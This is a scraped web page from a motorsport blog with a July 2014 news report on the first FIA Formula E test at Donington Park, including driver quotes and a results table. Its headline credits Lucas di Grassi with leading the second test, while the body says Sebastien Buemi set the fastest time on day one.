            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LUCAS DI GRASSI LEADS THE WAY IN SECOND DONINGTON PARK TEST</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9298" class="post-9298 post type-post status-publish format-standard has-post-thumbnail hentry category-race tag-amlin-aguri tag-andretti-autosport tag-antonio-felix tag-audi tag-audi-sport tag-china tag-china-racing tag-donington-park tag-fia tag-katherine-legge tag-mahindra-racing tag-mike-conway tag-sebastien-buemi tag-test tag-virgin-racing" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">LUCAS DI GRASSI LEADS THE WAY IN SECOND DONINGTON PARK TEST</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-07T11:55:35+00:00" >July 7, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9298">2155</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST&url=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg&description=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST %0A%0A https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-940x626.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2. E.dams-Renault driver Sebastien Buemi set the pace"/></a></div>
            <!-- content --><p> E.dams-Renault’s Sebastien Buemi set the fastest time during today’s maiden official test for the new FIA Formula E Championship at Donington Park, as fans got their first glimpse of the new all-electric series.</p>
<p>The first of five public tests took place at the Leicestershire circuit in dry, bright conditions and saw all 10 teams and drivers use the full Donington Park GP circuit, modified to include an additional chicane at the exit to the Old Hairpin.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test.jpg"><img class="aligncenter size-full wp-image-9299" src="http://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test.jpg" alt="1. The Formula E cars in action during today's first official test" width="1000" height="667" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/1.-The-Formula-E-cars-in-action-during-todays-first-official-test-940x626.jpg 940w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>Being the first outing for many of the drivers, the day focused on getting to grips with the Spark-Renault SRT_01E cars with German driver Daniel Abt, driving for Audi Sport Abt, laying down the early benchmark for the morning session. The German, who ended the day eighth overall after missing the afternoon session due to other commitments, lapped in the low 1:37s, closely followed by Buemi and Andretti’s Franck Montagny.</p>
<p>Times began to tumble in the afternoon session with Buemi once again on the pace, posting a 1:35.475s with under an hour to go and holding on to the top spot until the end of the day. Abt’s Lucas di Grassi finished over a half a second shy of the Swiss despite only running during the afternoon session with Virgin Racing’s Sam Bird a further three-tenths back in third. Mahindra Racing’s Bruno Senna ran well all day to finish fourth with Venturi’s new signing and ex-Le Mans driver Stephane Sarrazin rounding out the top-five during his first outing in a fully-electric single-seater.</p>
<p>Nicolas Prost (e.dams-Renault), son of four-time Formula One World Champion Alain, finished sixth to edge out Jarno Trulli with Virgin Racing’s Jaime Alguersuari and Mahindra Racing’s Karun Chandhok completing the top-10.</p>
<p>The day also saw outings for several of the championship’s new signings including Amlin Aguri duo Katherine Legge and Antonio Felix da Costa, Venturi’s Nick Heidfeld, Trulli’s Michela Cerruti and Dragon Racing’s Mike Conway.</p>
<p>Former F1 racer Jerome d’Ambrosio and Spain’s Antonio Garcia tested for China Racing with Scott Speed making his test debut for Andretti – sharing the car with IndyCar legend and Formula E ambassador Gil de Ferran.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg"><img class="aligncenter size-full wp-image-9300" src="http://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg" alt="2. E.dams-Renault driver Sebastien Buemi set the pace" width="1000" height="667" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace-940x626.jpg 940w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>Sebastien Buemi said: “I’m more than happy to be honest. I didn’t have any problems with the car at all and that meant we were able to learn quite a lot about it. It’s always nice to be P1 so let’s hope it continues tomorrow.”</p>
<p>Alejandro Agag, CEO of Formula E, added: “Today’s first test has been a special occasion for everyone involved with the FIA Formula E Championship. This project has been a long time coming but to see all the cars and drivers taking part is a very proud moment and my thanks goes to all our investors, partners, teams and Formula E personnel for transforming the FIA’s dream into a reality.”</p>
<p>Day two of testing gets underway tomorrow at 9am with free access to fans, including a pitlane walk.</p>
<p>For more information visit <a href="http://www.fiaformulae.com/">www.fiaformulae.com</a></p>
<p>FIA Formula E Championship – Day 1, Donington Park – Test results (Combined times):</p>
<p>1. Sebastien Buemi, e.dams-Renault, 1:35.475<br />2. Lucas di Grassi, Audi Sport ABT, +0.537<br />3. Sam Bird, Virgin Racing, +0.895<br />4. Bruno Senna, Mahindra Racing, +0.910<br />5. Stephane Sarrazin, Venturi, +1.223<br />6. Nicolas Prost, e.dams-Renault, +1.232<br />7. Jarno Trulli, Trulli, +1.494<br />8. Daniel Abt, Audi Sport ABT, +1.737<br />9. Jaime Alguersuari, Virgin Racing, +1.970<br />10. Karun Chandhok, Mahindra Racing, +2.057<br />11. Franck Montagny, Andretti Autosport, +2.587<br />12. Antonio Felix da Costa, Amlin Aguri, +2.604<br />13. Jerome d’Ambrosio, China Racing, +2.611<br />14. Antonio Garcia, China Racing, +2.729<br />15. Nick Heidfeld, Venturi, +5.269<br />16. Mike Conway, Dragon Racing, +5.693<br />17. Gil de Ferran, Andretti Autosport, +9.497<br />18. Scott Speed, Andretti Autosport, +10.434<br />19. Katherine Legge, Amlin Aguri, +12.821<br />20. Michela Cerruti, Trulli, [No official time set]</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/amlin-aguri/">Amlin Aguri</a></li><li><a href="https://buildraceparty.com/tag/andretti-autosport/">Andretti Autosport</a></li><li><a href="https://buildraceparty.com/tag/antonio-felix/">Antonio Felix</a></li><li><a href="https://buildraceparty.com/tag/audi/">Audi</a></li><li><a href="https://buildraceparty.com/tag/audi-sport/">Audi Sport</a></li><li><a href="https://buildraceparty.com/tag/china/">China</a></li><li><a href="https://buildraceparty.com/tag/china-racing/">China Racing</a></li><li><a href="https://buildraceparty.com/tag/donington-park/">Donington Park</a></li><li><a href="https://buildraceparty.com/tag/fia/">FIA</a></li><li><a href="https://buildraceparty.com/tag/katherine-legge/">Katherine Legge</a></li><li><a href="https://buildraceparty.com/tag/mahindra-racing/">Mahindra Racing</a></li><li><a href="https://buildraceparty.com/tag/mike-conway/">Mike Conway</a></li><li><a href="https://buildraceparty.com/tag/sebastien-buemi/">Sebastien Buemi</a></li><li><a href="https://buildraceparty.com/tag/test/">TEST</a></li><li><a href="https://buildraceparty.com/tag/virgin-racing/">Virgin Racing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST&url=https%3A%2F%2Fbuildraceparty.com%2Flucas-di-grassi-leads-way-second-donington-park-test%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg&description=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=LUCAS+DI+GRASSI+LEADS+THE+WAY+IN+SECOND+DONINGTON+PARK+TEST %0A%0A https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/the-national-classic-tour-2014/">The National Classic Tour 2014 Historic Car Tour</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/william-petrow-broken-motorsports-team-oneil-rally-school/">William Petrow of Broken Motorsports at Team Oneil Rally School</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/formerjoshtons/"><img alt='' src='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2014-07-07T11:55:35+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/lucas-di-grassi-leads-way-second-donington-park-test/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="LUCAS DI GRASSI LEADS THE WAY IN SECOND DONINGTON PARK TEST"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/07/2.-E.dams-Renault-driver-Sebastien-Buemi-set-the-pace.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697aa051bb640_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697aa051bb640" ><script>var block_td_uid_2_697aa051bb640 = new tdBlock();
block_td_uid_2_697aa051bb640.id = "td_uid_2_697aa051bb640";
block_td_uid_2_697aa051bb640.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697aa051bb640_rand","td_column_number":3,"live_filter_cur_post_id":9298,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697aa051bb640_rand","tdc_css_class_style":"td_uid_2_697aa051bb640_rand_style"}';
block_td_uid_2_697aa051bb640.td_column_number = "3";
block_td_uid_2_697aa051bb640.block_type = "td_block_related_posts";
block_td_uid_2_697aa051bb640.post_count = "3";
block_td_uid_2_697aa051bb640.found_posts = "712";
block_td_uid_2_697aa051bb640.header_color = "";
block_td_uid_2_697aa051bb640.ajax_pagination_infinite_stop = "";
block_td_uid_2_697aa051bb640.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_697aa051bb640);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697aa051c4be0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697aa051bb640" href="#">RELATED ARTICLES</a><a id="td_uid_4_697aa051c4beb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697aa051bb640" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697aa051bb640 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697aa051bb640" data-td_block_id="td_uid_2_697aa051bb640"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697aa051bb640" data-td_block_id="td_uid_2_697aa051bb640"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
